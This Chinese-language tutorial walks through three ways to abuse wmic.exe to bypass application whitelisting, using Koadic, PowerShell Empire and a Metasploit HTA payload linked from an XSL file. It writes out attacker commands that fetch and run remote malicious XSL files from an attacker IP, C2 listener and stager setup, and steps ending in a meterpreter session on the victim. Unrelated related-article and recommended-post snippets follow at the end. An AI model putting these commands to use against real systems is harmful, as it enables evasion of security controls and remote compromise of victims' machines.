使用wmic.exe绕过应用程序白名单(多种方法)

一、Wmic.exe

wmic实用程序是一款Microsoft工具,它提供一个wmi命令行界面,用于本地和远程计算机的各种管理功能,以及wmic查询,例如系统设置、停止进程和本地或远程运行脚本。因此,它可以调用XSL脚本来执行。

二、攻击方法

1.第一种方法:Koadic

我们将在Koadic的帮助下生成一个恶意的XSL文件,它是一个命令和控制工具,与Metasploit和PowerShell empire非常相似。

要了解Koadic的工作原理,请阅读我们的文章:https://www.hackingarticles.in/koadic-com-command-control-framework/



安装完成后,您可以运行./koadic文件来启动koadic,并通过运行以下命令开始加载stager/js/wmic,并设置SRVHOST。

use stager/js/wmic

set SRVHOST 192.168.1.107

run

执行WMIC以下命令从远程服务器下载并运行恶意XSL文件:

wmic os get /FORMAT:"http://192.168.1.107:9996/g8gkv.xsl"

一旦恶意XSL文件在目标机器上执行,您就会像Metasploit一样拥有Zombie连接。

2.第二种方法:PowerShell Empire

对于我们的下一个wmic 攻击方法,我们将使用empire。empire是一款后开发框架。到目前为止,我们已经将XSL标记与metasploit匹配,但在这种方法中,我们将使用Empire框架。它只是基于python的PowerShell windows代理,这使得它非常有用。Empire由@ harmj0y,@ sixdub,@ enigma0x3,rvrsh3ll,@ killswitch_gui和@xorrior开发。您可以从https://github.com/empireproject/empire 下载此框架 。

要获得empire的基本指南,请访问我们的文章介绍,如下地址:

https://www.hackingarticles.in/hacking-with-empire-powershell-post-exploitation-agent/



启动Empire框架后,输入listener以检查是否有任何活动的侦听器。如下图所示,没有活动的侦听器。因此,需要设置一个监听器,请输入以下命令:

listeners

uselistner http

set Host http://192.168.1.107

execute

使用上述命令,您将拥有一个活动的侦听器。输入back以退出侦听器,以便您可以启动PowerShell。

对于wmic攻击,我们将使用stager。empire中的stager是一段代码段,它允许我们的恶意代码通过被感染主机上的代理运行。因此,对于这种类型,请输入以下命令:

usestager windows/launcher_xsl

set Listener http

execute

usestager将创建一个恶意代码文件,该文件将保存在名为launcher.xsl的/tmp中

我们使用python HTTP服务器在受害者的主机内传输此文件



一旦文件被执行,我们将在侦听器上获得结果。通过输入以下命令在受害者的主机中运行该文件:

wmic process get brief /format:"http://192.168.1.107:8080/launcher.xsl"



要查看是否有会话信息,请输入“agents”。这样将向您显示您拥有的会话的名称。要访问该会话请输入以下命令:

interact Z639YHPA

sysinfo

3.第三种方法:XSL代码中链接hta

我们知道,wmic可以远程执行任何文件或脚本,因此我们将在XSL代码中链接一个hta文件。XSL文件将包含一个链接,用于通过mshta.exe下载并执行恶意hta文件,该文件由wmic触发。

因此,让我们在Metasploit的帮助下生成一个hta文件:



use exploit/windows/misc/hta_server

msf exploit(windows/misc/hta_server) > set srvhost 192.168.1.109

msf exploit(windows/misc/hta_server) > exploit

现在复制URL并放在XSL代码中,因为它能够执行Microsoft语言脚本



然后,我们创建了一个“payload.xsl”文件,您可以从此链接获取帮助以编写XSL代码,然后放置hta文件的链接,如下所示。



现在我们需要借助以下命令通过wmic.exe来执行XSL文件:

wmic os get /FORMAT:"http://192.168.1.109/payload.xsl"

执行上述命令后,您将获得一个meterprter会话。要访问会话,请输入以下命令:

sessions

使用wmic.exe绕过应用程序白名单(多种方法)的更多相关文章

- 使用mshta.exe绕过应用程序白名单(多种方法)

0x00 简介 很长一段时间以来,HTA文件一直被web攻击或在野恶意软件下载程序用作恶意程序的一部分.HTA文件在网络安全领域内广为人知,从红队和蓝队的角度来看,它是绕过应用程序白名单有价值的“ ...

- 使用regsrv32.exe绕过应用程序白名单(多种方法)

0x00 regsvr简介 regsvr32表示Microsoft注册服务.它是Windows的命令行实用工具.虽然regsvr32有时会导致问题出现,但它是Windows系统文件中的一个重要文件.该 ...

- 使用rundll32.exe绕过应用程序白名单(多种方法)

0x00 前言 本文演示了白名单AppLocker bypass的最常见和最熟悉的技术.我们知道,出于安全原因,系统管理员添加组策略来限制本地用户的应用程序执行.在上一篇文章中,我们讨论了“ Wind ...

- 使用msiexec.exe绕过应用程序白名单(多种方法)

0x00 前言 在我们之前的文章中,我们讨论了“Windows Applocker策略 - 初学者指南”,因为它们为应用程序控制策略定义了AppLocker规则,以及如何使用它们.但今天您将学习如何绕 ...

- 使用msbuild.exe绕过应用程序白名单(多种方法)

一.MSbuild.exe简介 Microsoft Build Engine是一个用于构建应用程序的平台.此引擎也被称为msbuild,它为项目文件提供一个XML模式,该模式控制构建平台如何处理和 ...

- 使用cmstp绕过应用程序白名单

默认情况下,AppLocker允许在文件夹中执行二进制文件,这是可以绕过它的主要原因.已经发现,这样的二进制文件可以很容易地用于绕过AppLocker和UAC.与Microsoft相关的二进制文件之一 ...

- GreatSct -应用程序白名单bypass工具

0x00 GreatSCT简介 GreatSCT目前得到了@ConsciousHacker的支持,该项目名为Great SCT(Great Scott).Great SCT是一个用于生成应用程序白 ...

- 项目适配iOS9遇到的一些问题及解决办法 ,以及URL 白名单配置方法

1.网络请求报错.升级Xcode 7.0发现网络访问失败.输出错误信息 The resource could not be loaded because the App Transport Secur ...

- 将非官方扩展程序加入chrome的白名单

参考来源:http://xclient.info/a/1ddd2a3a-d34b-b568-c0d0-c31a95f0b309.html com.google.Chrome.mobileconfig ...

随机推荐

- 高可用OpenStack(Queen版)集群-6.Nova控制节点集群

参考文档: Install-guide:https://docs.openstack.org/install-guide/ OpenStack High Availability Guide:http ...

- LeetCode-63.不同路径Ⅱ

一个机器人位于一个 m x n 网格的左上角 (起始点在下图中标记为“Start” ). 机器人每次只能向下或者向右移动一步.机器人试图达到网格的右下角(在下图中标记为“Finish”). 现在考虑网 ...

- NuGet 让程序集版本变得混乱

之前引用的 System.Net.Http.Formatting ,是依赖于 System.Net.Http 2.0的. 更新引用后它是依赖于 System.Net.Http 4.0 的.而且一 ...

- 深度学习之神经网络核心原理与算法-caffe&keras框架图片分类

之前我们在使用cnn做图片分类的时候使用了CIFAR-10数据集 其他框架对于CIFAR-10的图片分类是怎么做的 来与TensorFlow做对比. Caffe Keras 安装 官方安装文档: ht ...

- TeamWork#3,Week5,Scrum Meeting 11.13

最近我们根据之前发现的问题, 补充了相关知识,正在努力修复出现的问题,调整程序结构. 成员 已完成 待完成 彭林江 之前没有考虑到网站信息更新导致的程序可变性,正在调整爬虫程序结构 更换爬虫结构 郝倩 ...

- No.1001_第六次团队会议

黯淡的一日 今天发生了很令人不爽的一件事,杜正远又被叫去实验室了.昨天界面就很难做,而且我们组人手稀缺,他的缺席让我很难做下去. 今天开会我自己没做出什么来,就加了一个群组的添加功能,同样,曾哲昊也没 ...

- 项目Beta冲刺(团队)第六天

1.昨天的困难 可以获得教务处通知栏的15条文章数据了,但是在显示的时候出了问题. 私信聊天的交互还没研究清楚 2.今天解决的进度 成员 进度 陈家权 研究私信模块 赖晓连 研究问答模块 雷晶 研究服 ...

- Beta Scrum Day 6 — 听说

听说

- mysql非安装包安装教程

设置mysql的环境变量 本人设置安装的路径是:E:\WebApplication\webMySQL\mysql-5.7.13-winx64 我的电脑 ---> 高级系统配置 ---> 环 ...

- 校园跳蚤市场-Sprint计划

一.现状 小组成员初步了解所做项目的大致内容,需要时间一步一步分析和规划. 二.部分需求索引卡 第一个阶段完成项目的其中一个模块(商品信息模块). 三.任务认领 产品负责人:林海信 Master:何武 ...